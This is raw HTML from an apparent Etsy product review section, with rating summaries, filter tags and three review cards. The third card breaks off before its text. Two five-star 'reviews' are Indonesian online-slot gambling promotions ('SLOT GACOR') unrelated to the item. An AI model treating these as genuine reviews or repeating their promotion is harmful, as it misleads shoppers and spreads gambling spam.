      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Item quality</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Shipping</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Customer service</span>
      </div>
  </div>
</div>
</div>

    
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>


    <div data-reviews="">
        <div class="wt-mb-xs-3">
                <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                    <div data-appears-component-name="reviews_feature_tags" data-appears-event-data="{&quot;num_tags&quot;:18}">
<div data-reviews-feature-tags="" data-listing-id="4302118744" class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2">
    <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
        <span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"></path></svg></span>
        <span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
    </span>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
            <span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Great quality
            </span>
            <span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Lovely
            </span>
            <span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Fast shipping
            </span>
            <span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Gift-worthy
            </span>
            <span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Beautiful
            </span>
            <span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                As described
            </span>
            <span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Cute
            </span>
    </div>
</div>
</div>
                </div>



                <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                    <div class="wt-max-width-full">
                        <div data-appears-component-name="reviews_categorical_tags" data-appears-event-data="{&quot;num_tags&quot;:10}">
<div data-reviews-categorical-tags="" data-listing-id="4302118744" class="wt-position-relative tag-scroller">
    <div data-reviews-categorical-tags-container="" class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
  <span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
  <div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
    <button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Quality" data-tag-type="Categorical" aria-label="Quality" aria-pressed="false">
    
                      Quality (90)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Shipping &amp; Packaging" data-tag-type="Categorical" aria-label="Shipping &amp; Packaging" aria-pressed="false">
    
                      Shipping &amp; Packaging (60)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Appearance" data-tag-type="Categorical" aria-label="Appearance" aria-pressed="false">
    
                      Appearance (50)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Description accuracy" data-tag-type="Categorical" aria-label="Description accuracy" aria-pressed="false">
    
                      Description accuracy (48)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Seller service" data-tag-type="Categorical" aria-label="Seller service" aria-pressed="false">
    
                      Seller service (19)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Sizing &amp; Fit" data-tag-type="Categorical" aria-label="Sizing &amp; Fit" aria-pressed="false">
    
                      Sizing &amp; Fit (10)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Value" data-tag-type="Categorical" aria-label="Value" aria-pressed="false">
    
                      Value (9)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Comfort" data-tag-type="Categorical" aria-label="Comfort" aria-pressed="false">
    
                      Comfort (8)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Ease of use" data-tag-type="Categorical" aria-label="Ease of use" aria-pressed="false">
    
                      Ease of use (2)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Condition" data-tag-type="Categorical" aria-label="Condition" aria-pressed="false">
    
                      Condition (1)

</button>

  </div>
</div>    </div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>

</button>
</div>
</div>
                    </div>
                    <div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                        <div class="wt-display-flex-xs wt-justify-content-flex-end">
    <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu="" id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
            <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="">
        <span class="wt-menu__trigger__label">Suggested</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"></polygon></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body="">
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
     Suggested 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
     Most recent 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
     Highest Rating 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
     Lowest Rating 
</button>


</div>
</div>
</div>
                    </div>
                </div>

        </div>

        

        <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
            <div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-0">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container="">
    <input type="hidden" name="initial-rating" value="5">
    <input type="hidden" name="rating" value="5">
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"></path>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review" rel="nofollow" aria-label="Reviewer Melissa Kernan" class="wt-text-link-no-underline wt-text-title-small" data-review-username="" data-transaction-id="4677086143">
        Melissa Kernan</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 9, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper="">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle="" data-inline="multi" aria-controls="review-preview-toggle-01757443933">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"></circle><circle cx="3" cy="12.001" r="2.999"></circle><circle cx="21" cy="12.001" r="2.999"></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Melissa Kernan</span>
        </button>
    </div>

    <p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                    Pertama kali deposit pulsa membawa keuntungan besar disnii!

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"></path>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review" rel="nofollow" aria-label="Reviewer Melissa Kernan" class="wt-text-link-no-underline wt-text-title-small" data-review-username="" data-transaction-id="4677086143">
        Melissa Kernan</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 9, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-1">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container="">
    <input type="hidden" name="initial-rating" value="5">
    <input type="hidden" name="rating" value="5">
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"></path>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review" rel="nofollow" aria-label="Reviewer Leslie Jimenez" class="wt-text-link-no-underline wt-text-title-small" data-review-username="" data-transaction-id="4706945066">
        Leslie Jimenez</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper="">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle="" data-inline="multi" aria-controls="review-preview-toggle-11757443933">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"></circle><circle cx="3" cy="12.001" r="2.999"></circle><circle cx="21" cy="12.001" r="2.999"></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Leslie Jimenez</span>
        </button>
    </div>

    <p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                    SLOT GACOR bekerja sama dengan slot thailand untuk memberikan kemudahan dan keuntungan besar kepada setiap pemain.

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"></path>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review" rel="nofollow" aria-label="Reviewer Leslie Jimenez" class="wt-text-link-no-underline wt-text-title-small" data-review-username="" data-transaction-id="4706945066">
        Leslie Jimenez</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-2">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container="">
    <input type="hidden" name="initial-rating" value="5">
    <input type="hidden" name="rating" value="5">
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w">

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review" rel="nofollow" aria-label="Reviewer Katie" class="wt-text-link-no-underline wt-text-title-small" data-review-username="" data-transaction-id="4699952562">
        Katie</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper="">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle="" data-inline="multi" aria-controls="review-preview-toggle-21757443933">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"></circle><circle cx="3" cy="12.001" r="2.999"></circle><circle cx="21" cy="12.001" r="2.999"></circle></svg></span>
